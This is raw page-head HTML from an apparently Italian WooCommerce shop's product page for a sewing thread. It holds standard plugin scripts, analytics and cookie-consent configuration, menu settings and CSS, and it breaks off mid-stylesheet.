<link rel='stylesheet' id='omega-vc-frontend-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/8ud1jvja/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-ppcp-applepay-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/eghqp7zo/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-ppcp-googlepay-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/9kp7d31w/2hdxn.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-TFE2PNCLDR", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
var _iub = _iub || [];
_iub.csConfiguration = {"consentOnContinuedBrowsing":false,"floatingPreferencesButtonDisplay":"bottom-right","invalidateConsentWithoutLog":true,"perPurposeConsent":true,"siteId":2580699,"whitelabel":false,"cookiePolicyId":90420741,"lang":"it", "banner":{ "acceptButtonDisplay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","rejectButtonDisplay":true }};
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/cuciroma.com\/wp-admin\/admin-ajax.php","wp_nonce":"be1470e80d","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"770","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"fade","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"mobile-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"770","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"3688\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"28911\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"28917\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28918\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"3720\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"3721\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"3722\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"17610\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"3723\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"3724\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"3725\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"3726\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"3730\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"3731\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28899\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28900\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28901\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28902\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28903\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28904\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28905\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28906\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28907\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28908\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28909\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28910\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28912\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28916\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28915\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28913\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28914\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"28919\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"28893\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"28894\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":37138,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script type="module" src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js?ver=6.8.2"></script><script nomodule src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js?ver=6.8.2"></script><script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/cuciroma.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://cuciroma.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuciroma.com/wp-json/wp/v2/product/5739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuciroma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 9.1.2" />
<link rel='shortlink' href='https://cuciroma.com/?p=5739' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cuciroma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuciroma.com%2Fprodotto%2Ffilato-madeira-col-1057%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cuciroma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuciroma.com%2Fprodotto%2Ffilato-madeira-col-1057%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.0 stt:1,27;" />
<style type="text/css" media="screen">
#masthead .navbar-brand{padding:0;line-height:160px;height:160px;}#masthead .navbar-brand img{left:0px;vertical-align:middle;max-height:100%;}#masthead .nav > li > a{padding-top:68px;padding-bottom:68px;}#masthead .nav > li > a:before{margin-bottom:- 32px;}#masthead .nav > li.active > a:before,#masthead .nav > li > a:hover:before,#masthead .nav > li.current-page-parent > a:before,#masthead .nav > li.current-menu-parent > a:before,#masthead .nav > li.current-page-ancestor > a:before,#masthead .nav > li.current-menu-ancestor > a:before{opacity:1;margin-bottom:- 34px;}#masthead .navbar-text{line-height:24px;margin-top:68px;margin-bottom:68px;}#masthead.navbar{min-height:160px;}#masthead.navbar-scrolled{min-height:70px;}#masthead.navbar-scrolled .navbar-brand{line-height:70px;height:70px;}#masthead.navbar-scrolled .navbar-nav > li > a{padding-top:23px;padding-bottom:23px;}#masthead.navbar-scrolled .navbar-text{margin-top:23px;margin-bottom:23px;}.navbar-toggle{margin-top:63px;margin-bottom:63px;}.navbar-scrolled .navbar-toggle{margin-top:18px;margin-bottom:18px;}#masthead .dropdown-menu{min-width:220px;}#masthead .search-close{top:0;height:160px;width:160px;}#masthead .menu-sidebar .form-control{height:160px;}#masthead.navbar-scrolled .menu-sidebar .search-close{top:0;height:70px;width:70px;}#masthead.navbar-scrolled .menu-sidebar .form-control{height:70px;}        .btn span{background:rgba(255, 255, 255, 0.2);}.btn i{color:#fff !important;}.btn-default{background:#6c6c6a !important;color:#fff !important;}.btn-default:hover{background:#404040 !important;}.btn-warning{background:#f0ad4e !important;color:#fff !important;}.btn-warning:hover{background:#ed9c28 !important;}.btn-danger{background:#e74c3c !important;color:#fff !important;}.btn-danger:hover{background:#d62c1a !important;}.btn-success{background:#a3c36f !important;color:#fff !important;}.btn-success:hover{background:#b7d685 !important;}.btn-info{background:#5d89ac !important;color:#fff !important;}.btn-info:hover{background:#486f8e !important;}.panel-default .panel-heading{background:#6c6c6a !important;}.panel-default .panel-heading a,.panel-default .panel-heading a:hover{color:#fff !important;}.panel-default .panel-title{color:#fff !important;}.panel-warning .panel-heading{background:#f0ad4e !important;}.panel-warning .panel-heading a,.panel-warning .panel-heading a:hover{color:#fff !important;}.panel-warning .panel-title{color:#fff !important;}.panel-danger .panel-heading{background:#e74c3c !important;}.panel-danger .panel-heading a,.panel-danger .panel-heading a:hover{color:#fff !important;}.panel-danger .panel-title{color:#fff !important;}.panel-success .panel-heading{background:#a3c36f !important;}.panel-success .panel-heading a,.panel-success .panel-heading a:hover{color:#fff !important;}.panel-success .panel-title{color:#fff !important;}.panel-info .panel-heading{background:#5d89ac !important;}.panel-info .panel-heading a,.panel-info .panel-heading a:hover{color:#fff !important;}.panel-info .panel-title{color:#fff !important;}.alert-warning{background:#f0ad4e;color:#fff !important;}.alert-warning a{color:#fff !important;text-decoration:underline;}.alert-warning .btn,.alert-warning .button{background:#fff !important;color:#f0ad4e !important;text-decoration:none;}.alert-danger{background:#e74c3c;color:#fff !important;}.alert-danger a{color:#fff !important;text-decoration:underline;}.alert-danger .btn,.alert-danger .button{background:#fff !important;color:#e74c3c !important;text-decoration:none;}.alert-success{background:#a3c36f;color:#fff !important;}.alert-success a{color:#fff !important;text-decoration:underline;}.alert-success .btn,.alert-success .button{background:#fff !important;color:#a3c36f !important;text-decoration:none;}.alert-info{background:#5d89ac;color:#fff !important;}.alert-info a{color:#fff !important;text-decoration:underline;}.alert-info .btn,.alert-info .button{background:#fff !important;color:#5d89ac !important;text-decoration:none;}.progress-bar-default{box-shadow:none;background:#6c6c6a;}.progress-bar-default span{color:#fff;}.progress-bar-default.progress-striped .progress-bar,.progress-striped .progress-bar-default{background-color:#6c6c6a;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.progress-bar-warning{background:#f0ad4e;box-shadow:none;}.progress-bar-warning span{color:#fff;}.progress-bar-warning.progress-striped .progress-bar,.progress-striped .progress-bar-warning{background-color:#f0ad4e;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.progress-bar-danger{box-shadow:none;background:#e74c3c;}.progress-bar-danger span{color:#fff;}.progress-bar-danger.progress-striped .progress-bar,.progress-striped .progress-bar-danger{background-color:#e74c3c;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.progress-bar-success{box-shadow:none;background:#a3c36f;}.progress-bar-success span{color:#fff;}.progress-bar-success.progress-striped .progress-bar,.progress-striped .progress-bar-success{background-color:#a3c36f;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.progress-bar-info{box-shadow:none;background:#5d89ac;}.progress-bar-info span{color:#fff;}.progress-bar-info.progress-striped .progress-bar,.progress-striped .progress-bar-info{background-color:#5d89ac;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 